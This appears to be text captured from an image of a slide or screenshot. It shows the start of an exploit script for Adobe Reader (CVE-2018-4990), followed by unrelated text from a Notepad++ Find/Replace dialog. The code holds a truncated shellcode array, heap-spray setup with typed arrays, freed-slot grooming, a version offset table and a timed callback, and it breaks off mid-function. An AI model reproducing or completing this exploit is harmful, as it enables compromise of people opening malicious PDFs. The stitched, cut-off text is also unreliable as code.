 CVE-2018-4990.py
CVE-2018-4990.js
1 \nvar dlldata= [ 0x8b64c933, 0x498b3049, 0x1c498b0c, 0x8b08598b, 0x098b2041, 0x330c7880, 0xeb8bf275, 0x8b3c6d03, 0xeb03786d, 0x0320458b, 0x8bd233c3, 0xf30
2 var spraynum  = 0x1000;
3 var spraybase = 0x0d0e0048;
4 var spraypos  = 0x0d0f0058;
5 var sprayarr = new Array(spraynum);
6 var step = 0;
7 var myarray;
8 var myarraybase;
9 var mydv;
10 var mypos;\nvar _offsets =  {"Reader": { "17.00920044": {\n "bookmarkRoot": 0x258D54,\n
11 var l1 = 0x3000;
12 var a1 = new Array(l1);
13 for(var i1=1;i1<l1;i1++)
14 {
15     a1[i1] = new Uint32Array(252);
16     a1[i1][249] = spraybase;
17     a1[i1][250] = spraybase+0x10000;
18 }
19 for(var i1=1;i1<spraynum;i1++)
20 {
21     sprayarr[i1] = new Uint32Array(1);
22 }
23 for(var i1=1;i1<spraynum;i1++)
24 {
25     sprayarr[i1] = new ArrayBuffer(spraylen);
26 }
27 for(var i1=1;i1<(l1);i1=i1+2)
28 {
29     delete a1[i1];
30     a1[i1] = null;
31 }
32 var sprayarr2 = new Array(0x100);
33 //app.alert(1);
34 var sto1 = app.setTimeOut("myfun1()",3500);
35
36
37 function myfun1()
38 {
39     var array2 = new Array(0x200);
40     for(var i1=1;i1<0x200;i1++)
41     {
42         array2[i1] = new Uint32Array(250);
Find Replace Find in Files Mark
Find what : \\r\\n
Find Next
Replace with : \r\n
Replace
In selection
Replace All
Replace All in All Opened
Documents
Close
Match whole word only
Match case
Wrap around
Search Mode
Normal
Extended (\n, \r, \t, \0, \x...)
Regular expression
. matches newline
Direction
Up
Down
Transparency
On losing focus
Always
Replace All: 153 occurrences were replaced.